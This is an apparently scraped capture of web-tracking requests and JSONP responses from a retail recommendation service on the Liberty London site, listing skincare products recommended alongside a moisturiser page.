%3Bid%3A%3A000772876%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000772928%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000772939%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000841692%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3365&anchors=000772972&__recoUUID=999bf522-9be3-4e52-9df0-2550b5d3d1b6&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-000772972.html&__cq_uuid=abe9HXV7lACyuYU0QDQErbfZut&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000772972%22%2C%22sku%22%3A%22R494481006%22%7D%5D%7D&ls=true&_=1768925992920&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abe9HXV7lACyuYU0QDQErbfZut","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768925986520&_device=mac&userId=&cookieId=abe9HXV7lACyuYU0QDQErbfZut&emailId=&anchors=id%3A%3A000772972%7C%7Csku%3A%3AR494481006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abe9HXV7lACyuYU0QDQErbfZut%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000772972%22%2C%22sku%22%3A%22R494481006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 657
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000772971","product_name":"Light Moisture Cream 45g","image_url":"http://i8.amplience.net/i/liberty/000772971-R494480006-2?","product_url":"https://www.libertylondon.com/uk/light-moisture-cream-45g-000772971.html"},{"id":"000809797","product_name":"The Rich Moisturiser Fragrance Free 50ml","image_url":"http://i8.amplience.net/i/liberty/000809797-R576249006-5?","product_url":"https://www.libertylondon.com/uk/the-rich-moisturiser-fragrance-free-50ml-000809797.html"},{"id":"000803793","product_name":"Bounce Back 50ml","image_url":"http://i8.amplience.net/i/liberty/000803793-R562130006-2?","product_url":"https://www.libertylondon.com/uk/bounce-back-50ml-000803793.html"},{"id":"000772926","product_name":"Hippie Stick 75g","image_url":"http://i8.amplience.net/i/liberty/000772926-R494435006-1?","product_url":"https://www.libertylondon.com/uk/hippie-stick-75g-000772926.html"},{"id":"000792989","product_name":"JRB Oil Free Moisturiser 52ml","image_url":"http://i8.amplience.net/i/liberty/000792989-R537720006-6?","product_url":"https://www.libertylondon.com/uk/jrb-oil-free-moisturiser-52ml-000792989.html"},{"id":"000772927","product_name":"The Oil Stick 15g","image_url":"http://i8.amplience.net/i/liberty/000772927-R494436006-3?","product_url":"https://www.libertylondon.com/uk/the-oil-stick-15g-000772927.html"},{"id":"000854074","product_name":"SPF Moisturiser","image_url":"http://i8.amplience.net/i/liberty/000854074-R685732006-1?","product_url":"https://www.libertylondon.com/uk/spf-moisturiser-000854074.html"},{"id":"000806483","product_name":"Multivitamin Serum 30ml","image_url":"http://i8.amplience.net/i/liberty/000806483-R568333006-2?","product_url":"https://www.libertylondon.com/uk/multivitamin-serum-30ml-000806483.html"},{"id":"000772876","product_name":"Just a Sec 3g","image_url":"http://i8.amplience.net/i/liberty/000772876-R494385006-3?","product_url":"https://www.libertylondon.com/uk/just-a-sec-3g-000772876.html"},{"id":"000772928","product_name":"Eye Cream 13g","image_url":"http://i8.amplience.net/i/liberty/000772928-R494437006-3?","product_url":"https://www.libertylondon.com/uk/eye-cream-13g-000772928.html"},{"id":"000772939","product_name":"The Cleansing Stick 32.5g","image_url":"http://i8.amplience.net/i/liberty/000772939-R494448006-3?","product_url":"https://www.libertylondon.com/uk/the-cleansing-stick-32.5g-000772939.html"},{"id":"000841692","product_name":"Just Enough Tinted Moisturiser 50ml","image_url":"http://i8.amplience.net/i/liberty/000841692-R647621006-2?","product_url":"https://www.libertylondon.com/uk/just-enough-tinted-moisturiser-50ml-000841692.html"}],"recoUUID":"999bf522-9be3-4e52-9df0-2550b5d3d1b6"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abe9HXV7lACyuYU0QDQErbfZut&userId=&emailId=&product=id%3A%3A000772972%7C%7Csku%3A%3AR494481006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-000772972.html&ls=true&_=1768925986501&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abe9HXV7lACyuYU0QDQErbfZut%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000772972%22%2C%22sku%22%3A%22R494481006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-000772972.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768925986501%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 401
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abe9HXV7lACyuYU0QDQErbfZut","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000772972%22%2C%22sku%22%3A%22R494481006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768925986539&_device=mac&userId=&cookieId=abe9HXV7lACyuYU0QDQErbfZut&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abe9HXV7lACyuYU0QDQErbfZut%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"d1fdd276-3f7d-49d8-b45c-ed81e8652eff"}});